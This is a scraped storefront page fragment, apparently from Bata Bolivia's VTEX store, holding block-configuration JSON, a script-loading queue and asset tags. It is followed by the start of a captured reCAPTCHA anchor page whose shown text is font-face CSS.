ex-layout.row#message.mobile\u002Fmessage#mobile":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:message#mobile","blocks":[],"component":"vtex.product-list@0.37.5\u002FAvailabilityMessage","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-list@0.x:message"],"preview":null,"props":{"layout":"rows"},"render":"lazy","track":[],"content":{"layout":"rows"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#top.mobile\u002Fflex-layout.col#product-description\u002Fflex-layout.row#product-brand":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.row#product-brand","blocks":[{"blockId":"vtex.product-list@0.x:product-brand","extensionPointId":"product-brand","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginBottom":"2"},"render":"lazy","track":[],"content":{"marginBottom":"2"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#top.mobile\u002Fflex-layout.col#product-description\u002Fflex-layout.row#product-name":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.row#product-name","blocks":[{"blockId":"vtex.product-list@0.x:product-name","extensionPointId":"vtex.product-list:product-name","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#top.mobile\u002Fflex-layout.col#product-description\u002Fflex-layout.row#product-variations":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:flex-layout.row#product-variations","blocks":[{"blockId":"vtex.product-list@0.x:product-variations","extensionPointId":"product-variations","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginTop":"2"},"render":"lazy","track":[],"content":{"marginTop":"2"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#top.mobile\u002Fflex-layout.col#remove-button.mobile\u002Fremove-button":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:remove-button","blocks":[],"component":"vtex.product-list@0.37.5\u002FRemoveButton","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-list@0.x:remove-button"],"preview":{"type":"box","height":{"desktop":{"defaultValue":25},"mobile":{"defaultValue":25}},"width":{"desktop":{"defaultValue":25},"mobile":{"defaultValue":25}},"options":{"padding":0}},"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#top.mobile\u002Fflex-layout.col#product-description\u002Fflex-layout.row#product-brand\u002Fproduct-brand":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:product-brand","blocks":[],"component":"vtex.product-list@0.37.5\u002FProductBrand","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-list@0.x:product-brand"],"preview":{"type":"box","height":{"desktop":{"defaultValue":15},"mobile":{"defaultValue":15}},"width":{"desktop":{"defaultValue":110},"mobile":{"defaultValue":110}},"options":{"padding":0}},"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#top.mobile\u002Fflex-layout.col#product-description\u002Fflex-layout.row#product-name\u002Fvtex.product-list:product-name":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:product-name","blocks":[],"component":"vtex.product-list@0.37.5\u002FProductName","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-list@0.x:product-name"],"preview":{"type":"box","height":{"desktop":{"defaultValue":30},"mobile":{"defaultValue":30}},"width":{"desktop":{"defaultValue":140},"mobile":{"defaultValue":140}},"options":{"padding":0}},"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile\u002Fminicart-base-content\u002Fminicart-product-list\u002Fproduct-list\u002Fproduct-list-content-mobile\u002Fflex-layout.row#list-row.mobile\u002Fflex-layout.col#main-container.mobile\u002Fflex-layout.row#top.mobile\u002Fflex-layout.col#product-description\u002Fflex-layout.row#product-variations\u002Fproduct-variations":{"before":[],"around":[],"after":[],"blockId":"vtex.product-list@0.x:product-variations","blocks":[],"component":"vtex.product-list@0.37.5\u002FProductVariations","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-list@0.x:product-variations"],"preview":null,"props":{},"render":"lazy","track":[],"content":{},"contentIds":[""]}}</script>
  </template>
  <template data-type="json" data-varname="__RUNTIME__" data-field="queryData">
    <script>[]</script>
  </template>
  <template data-type="json" data-varname="__STATE__">
    <script>{}</script>
  </template>
    
  <script>
    window.__ASYNC_SCRIPTS_READY__ = false
    var noop = function(){}
    var asyncQueue = new Array(33)

    function performanceMark(label) {
      if (typeof window === 'undefined' || !window.performance || !window.performance.mark) {
        return
      }
      window.performance.mark(label)
    }
    function performanceMeasure(name, start, end) {
      try {
        if (typeof window === 'undefined' || !window.performance || !window.performance.measure) {
          return
        }
        window.performance.measure(name, start, end)
      } catch (error) {
      }
    }

    performanceMark('init-inline-js')

    function scriptReady(position) {
      asyncQueue[position].ready = true
      if (position === asyncQueue.length - 1) {
        window.__ASYNC_SCRIPTS_READY__ = true
        performanceMark('asyncScriptsReady-fired')
        window.dispatchEvent(new CustomEvent("asyncScriptsReady"))
      } else if (asyncQueue[position + 1]) {
        runScript(position + 1, 0)
      }
    }

    function runScript(position, subposition) {
      if (position === 0 && subposition === 0) {
        performanceMark('init-runScript')
      }
      if (subposition === 0) {
        performanceMark('runScript-start-' + position)
      }
      performanceMark('runScript-start-' + position + '-' + subposition)
      setImmediate(function() {
        try {
          asyncQueue[position][subposition].bind(window).call()
        } finally {
          if (subposition === asyncQueue[position].length - 1) {
            performanceMark('runScript-end-' + position)
            performanceMark('runScript-end-' + position + '-' + subposition)
            performanceMeasure('script-' + position, 'runScript-start-' + position, 'runScript-end-' + position)
            scriptReady(position)
          } else {
            performanceMark('runScript-end-' + position + '-' + subposition)
            runScript(position, subposition + 1)
          }
        }
      })
    }

    function enqueueScripts(scriptFunctions, index) {
      var position = parseInt(index, 10)
      asyncQueue[position] = scriptFunctions
      if (position === 0 || asyncQueue[position - 1] && asyncQueue[position - 1].ready) {
        runScript(position, 0)
      }
    }

    function noopScriptReady(index) {
      enqueueScripts([noop], index)
    }
  </script>
  <script src="https://io.vtex.com.br/v3/polyfill.min.js?version=3.89.4&features=Object.keys,document.currentScript,CustomEvent&flags=gated,always" crossorigin nomodule ></script>
    <script>if (Intl && Intl.NumberFormat && Intl.NumberFormat.polyfilled) {
        Intl.NumberFormat.__defaultLocale = "es-BO"
      }</script>
    <script src="https://io.vtex.com.br/v3/polyfill.min.js?version=3.89.4&features=Object.values,Object.entries,Object.assign,Array.from,Array.prototype.findIndex,Array.prototype.fill,Array.prototype.find,Array.prototype.flatMap,Array.prototype.includes,String.prototype.startsWith,String.prototype.endsWith,String.prototype.includes,String.prototype.repeat,Symbol,fetch,Promise,Map,WeakMap,Number.isInteger,Number.isNaN,Number.EPSILON,Set,Function.name,URL,IntersectionObserver,Intl.~locale.es-BO&flags=gated" crossorigin  async onload="this.onload=null;noopScriptReady(0);" onerror="this.onerror=null;noopScriptReady(0);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/vtex-render-session@1.9.2/dist/index.min.js?async=2&workspace=master" crossorigin  async data-index="1" onerror="this.onerror=null;noopScriptReady(1);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/regenerator-runtime@0.11.1/runtime.js?async=2&workspace=master" crossorigin  async data-index="2" onerror="this.onerror=null;noopScriptReady(2);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/prop-types@15.7.2/prop-types.min.js?async=2&workspace=master" crossorigin  async data-index="3" onerror="this.onerror=null;noopScriptReady(3);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/react@0.0.0-experimental-94c0244ba/umd/react.production.min.js?async=2&workspace=master" crossorigin  async data-index="4" onerror="this.onerror=null;noopScriptReady(4);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/react-dom@0.0.0-experimental-94c0244ba/umd/react-dom.production.min.js?async=2&workspace=master" crossorigin  async data-index="5" onerror="this.onerror=null;noopScriptReady(5);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/react-dom@0.0.0-experimental-94c0244ba/umd/react-dom-server.browser.production.min.js?async=2&workspace=master" crossorigin  async data-index="6" onerror="this.onerror=null;noopScriptReady(6);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/react-intl@3.9.1/dist/react-intl.min.js?async=2&workspace=master" crossorigin  async data-index="7" onerror="this.onerror=null;noopScriptReady(7);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/history@4.7.2/umd/history.min.js?async=2&workspace=master" crossorigin  async data-index="8" onerror="this.onerror=null;noopScriptReady(8);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/ramda@0.26.1/dist/ramda.min.js?async=2&workspace=master" crossorigin  async data-index="9" onerror="this.onerror=null;noopScriptReady(9);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/lazysizes@5.3.2/plugins/unveilhooks/ls.unveilhooks.min.js?async=2&workspace=master" crossorigin  async data-index="10" onerror="this.onerror=null;noopScriptReady(10);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/lazysizes@5.3.2/lazysizes.min.js?async=2&workspace=master" crossorigin  async data-index="11" onerror="this.onerror=null;noopScriptReady(11);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/fg-loadcss@2.1.0/dist/cssrelpreload.min.js?async=2&workspace=master" crossorigin  async data-index="12" onerror="this.onerror=null;noopScriptReady(12);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.render-runtime@8.136.1/public/react/common.min.js?async=2&workspace=master" crossorigin  async data-index="13" onerror="this.onerror=null;noopScriptReady(13);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.render-runtime@8.136.1/public/react/graphql.min.js?async=2&workspace=master" crossorigin  async data-index="14" onerror="this.onerror=null;noopScriptReady(14);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.render-runtime@8.136.1/public/react/apollo.min.js?async=2&workspace=master" crossorigin  async data-index="15" onerror="this.onerror=null;noopScriptReady(15);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.render-runtime@8.136.1/public/react/index.min.js?async=2&workspace=master" crossorigin  async data-index="16" onerror="this.onerror=null;noopScriptReady(16);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-725e9452ac10aecc3ce912887aadfaddf004acfa.min.js?v=1&files=vtex.render-runtime@8.136.1,LayoutContainer&files=vtex.device-detector@0.2.6,common,useDevice,withDevice&files=vtex.css-handles@0.4.4,common,useCssHandles,applyModifiers,withCssHandles&files=vtex.styleguide@9.146.16,common,0,Button,ButtonWithIcon,19,ToastContext,ToastProvider,15,Dropdown,1,Input,NumericStepper&async=2&workspace=master" crossorigin  async data-index="17" onerror="this.onerror=null;noopScriptReady(17);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-6841ef4fbd7730754cf7c59cfddff671afc62dc9.min.js?v=1&files=vtex.styleguide@9.146.16,2,4,Tooltip,withToast,InputSearch,Spinner,IconClock,IconClose,RadioGroup&files=vtex.product-context@0.10.1,common,ProductContext,ProductContextProvider,useProduct,useProductDispatch,ProductDispatchContext&files=vtex.pixel-manager@1.9.0,common,0,PixelContext,usePixelEventCallback,usePixel&files=vtex.structured-data@0.16.1,common&async=2&workspace=master" crossorigin  async data-index="18" onerror="this.onerror=null;noopScriptReady(18);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-61bef66469bc95fb272dc74c7f11cd4a67688232.min.js?v=1&files=vtex.structured-data@0.16.1,0,Product,ProductBreadcrumb,ProductList&files=vtex.checkout-resources@0.50.1,common,0,MutationAddToCart,4,MutationSetManualPrice,5,MutationUpdateItems,MutationClearOrderFormMessages,6,QueryOrderForm,Utils&files=vtex.checkout-splunk@0.1.1,useSplunk&files=vtex.css-handles@1.0.1,common,0,useCssHandles,createCssHandlesContext,useCustomClasses&async=2&workspace=master" crossorigin  async data-index="19" onerror="this.onerror=null;noopScriptReady(19);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-961cbc17aeb7c00a40692d8f4529bd8e1f497340.min.js?v=1&files=vtex.css-handles@1.0.1,applyModifiers,withCssHandles&files=vtex.on-view@1.0.0,common,useOnView&files=vtex.product-group-context@0.2.0,ProductGroupContext&files=vtex.list-context@0.2.0,common,useListContext,ListContextProvider&files=vtex.react-vtexid@4.69.0,common,AuthServiceLazy,AuthStateLazy,RecaptchaProvider,getAbsReturnUrl,1,2,0,useGetPhoneNumberByEmail,useLogInWithAccessKey,useLogInWithPassword,useLogOut,useRedirectAfterLogin&async=2&workspace=master" crossorigin  async data-index="20" onerror="this.onerror=null;noopScriptReady(20);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-6dad5ab8287c4cd95c8b5164da85004610e2323a.min.js?v=1&files=vtex.react-vtexid@4.69.0,useSendAccessCode,useSendAccessKey,useSetPassword,useStartLoginAttempt,validations&files=vtex.responsive-values@0.4.2,common,useResponsiveValues,useResponsiveValue&files=vtex.slider@0.8.3,common,0,Dots,Slide,Slider,SliderContainer&files=vtex.responsive-layout@0.1.4,common,ResponsiveLayoutDesktop&files=vtex.store-icons@0.18.0,common,IconSearch,IconCaret,IconHome,IconClose&async=2&workspace=master" crossorigin  async data-index="21" onerror="this.onerror=null;noopScriptReady(21);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-fd653da19f44f869dc01adb5b0ecceb77dce6cf3.min.js?v=1&files=vtex.store-icons@0.18.0,Icon,IconArrowBack,IconEyeSight,IconProfile,IconMenu,IconCart&files=vtex.sticky-layout@0.3.6,common,0,StickyLayout&files=vtex.stack-layout@0.1.3,index&files=vtex.native-types@0.10.1,common,IOMessage,formatIOMessage,IOMessageWithMarkers&files=vtex.react-portal@0.4.1,common,0,Overlay&files=vtex.disclosure-layout@1.0.3,common,0,DisclosureLayout,DisclosureTrigger&async=2&workspace=master" crossorigin  async data-index="22" onerror="this.onerror=null;noopScriptReady(22);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-0faaed26b579a3de763eaf0f63b27c6010292184.min.js?v=1&files=vtex.disclosure-layout@1.0.3,DisclosureContent,DisclosureStateIndicator&files=vtex.open-graph@1.4.1,common,ProductOpenGraph&files=vtex.condition-layout@2.8.1,common,ConditionLayoutProduct&files=vtex.product-quantity@1.11.0,common,0,ProductQuantity&files=vtex.product-specification-badges@0.4.1,common,0,index&files=vtex.store-resources@0.104.3,common,4,QueryProduct,5,QueryProductBenefits,QueryProductPreviewFragment,QueryUNSTABLEProductCategoryTree,0,MutationAddToCart&async=2&workspace=master" crossorigin  async data-index="23" onerror="this.onerror=null;noopScriptReady(23);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-e407fdff77cf0f4a5388faa84efa1f82aa794769.min.js?v=1&files=vtex.store-resources@0.104.3,1,MutationUpdateItems,MutationUpdateOrderFormCheckin,MutationUpdateOrderFormProfile,MutationUpdateOrderFormShipping,OrderFormContext,PWAContext,3,QueryOrderForm,QueryProductSearchV3,QueryItemsWithSimulation,QueryAutocompleteSearchSuggestions,QuerySuggestionProducts,QueryTopSearches,8,QueryProducts&files=vtex.product-list-context@0.4.1,common,ProductListContext,useProductImpression&files=vtex.wish-list@1.18.2,common,AddProductBtn&async=2&workspace=master" crossorigin  async data-index="24" onerror="this.onerror=null;noopScriptReady(24);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-117265098f6478bfb9718519c4eff1cb57778cb9.min.js?v=1&files=vtex.order-manager@0.12.0,common,0,OrderForm,OrderQueue&files=vtex.format-currency@0.4.1,common,FormattedCurrency,formatCurrency&files=vtex.product-summary-context@0.13.0,common,ProductSummaryContext&files=vtex.breadcrumb@1.9.5,common,0,Breadcrumb&files=vtex.slider-layout@0.24.8,common,SliderLayout&files=vtex.store-drawer@0.18.1,common,Overlay,Drawer&files=vtex.modal-layout@0.14.2,common,ModalContext,ModalTrigger,1&async=2&workspace=master" crossorigin  async data-index="25" onerror="this.onerror=null;noopScriptReady(25);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-6ad502e7b3039f4dcd3d3b0ea98e18eec07370f2.min.js?v=1&files=vtex.modal-layout@0.14.2,0,Modal,ModalHeader&files=vtex.rich-text@0.16.1,index&files=vtex.product-identifier@0.5.0,common,ProductIdentifierProduct&files=vtex.menu@2.35.3,common,0,MenuItem,Submenu,Menu&files=vtex.store-link@0.9.3,common,0,StoreLink&files=vtex.product-highlights@2.3.2,common,ProductHighlights,ProductHighlightWrapper,ProductHighlightText&files=vtex.product-specifications@1.1.1,common,ProductSpecificationGroup,ProductSpecification&async=2&workspace=master" crossorigin  async data-index="26" onerror="this.onerror=null;noopScriptReady(26);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-c6994f146fe4de84f88c9a1fc56aaacecc060941.min.js?v=1&files=vtex.product-specifications@1.1.1,ProductSpecificationText,ProductSpecificationValues&files=vtex.store-image@0.24.0,common,Image&files=vtex.login@2.69.1,common,1,Login,Wrapper&files=vtex.order-items@0.14.0,common,0,OrderItems&files=vtex.formatted-price@0.8.1,common,FormattedPrice&files=vtex.product-price@1.33.0,common,ListPrice,SellingPrice,Savings&files=vtex.minicart@2.68.0,common,Minicart&files=vtex.store-components@3.178.5,common,Container&async=2&workspace=master" crossorigin  async data-index="27" onerror="this.onerror=null;noopScriptReady(27);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-7ffe1c84c3632f1a83d5c0a23530e859b3ae7771.min.js?v=1&files=vtex.store-components@3.178.5,0,5,SKUSelector,ProductName,ProductBrand,AvailabilitySubscriber,CollectionBadges,DiscountBadge,Logo,10,4,SearchBar,8,2,ProductImages,1,ProductDescription,Image&files=vtex.shipping-option-components@1.11.0,common,0,1&async=2&workspace=master" crossorigin  async data-index="28" onerror="this.onerror=null;noopScriptReady(28);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-cfb335b2dcaee84373b1990179c28be97967f98d.min.js?v=1&files=vtex.shipping-option-components@1.11.0,ShippingOptionContext&files=batabolivia.store-theme@2.0.149,common,productCustomJs,productCustomJsForSliders,productCustomJsForMayBeInterestedIn,backdropContainer,customSchoolDiscountBadge,0,1,MenuContext,toastProvider,2,4,zoomImagenes,wishListQuantity,mostrarPrecio&files=vtex.store-header@2.29.2,common,index,Layout&files=vtex.flex-layout@0.21.5,common,0&async=2&workspace=master" crossorigin  async data-index="29" onerror="this.onerror=null;noopScriptReady(29);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-f08bcd948015de541f8613dfa45810a44974b604.min.js?v=1&files=vtex.flex-layout@0.21.5,FlexLayout,Col&files=vtex.product-summary@2.91.1,common,ProductSummaryCustom,ProductSummaryImage,ProductSummarySKUSelector,ProductSummaryName,ProductSummaryBrand,0,ProductSummaryList&files=vtex.store@2.145.0,common,ProductContext,ProductWrapper,1,0,StoreWrapper,DefaultChallenge&files=vtex.add-to-cart-button@0.31.0,common,0,Wrapper&files=vtex.shelf@1.49.0,common&async=2&workspace=master" crossorigin  async data-index="30" onerror="this.onerror=null;noopScriptReady(30);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-8b2b4927bf3191e40522493b0c43a190cd82bf09.min.js?v=1&files=vtex.shelf@1.49.0,1,0,RelatedProducts&files=vtex.search@2.18.8,common,Autocomplete&async=2&workspace=master" crossorigin  async data-index="31" onerror="this.onerror=null;noopScriptReady(31);"></script>
    <script src="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-d3871a4185bc8eb4dea4c8a965d0ca5e6bafcda5.min.js?v=1&files=vtex.render-runtime@8.136.1,ExtensionContainer&files=vtex.admin-pages@4.59.0,common,6,18,HighlightOverlay&files=vtex.request-capture@2.3.0,index&files=vtex.google-tag-manager@3.5.4,index&files=batabolivia.headers@0.0.1,index&files=vtex.sae-analytics@2.17.0,common,index&files=vtex.facebook-fbe@1.12.3,common,1,FbePixel&async=2&workspace=master" crossorigin  async data-index="32" onerror="this.onerror=null;noopScriptReady(32);"></script>

  
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM&co=aHR0cHM6Ly93d3cuYmF0YS5jb20uYm86NDQz&hl=es-419&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c8o3frko9w0a
body_size: 48835
content:
<!DOCTYPE HTML><html dir="ltr" lang="es-419"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, 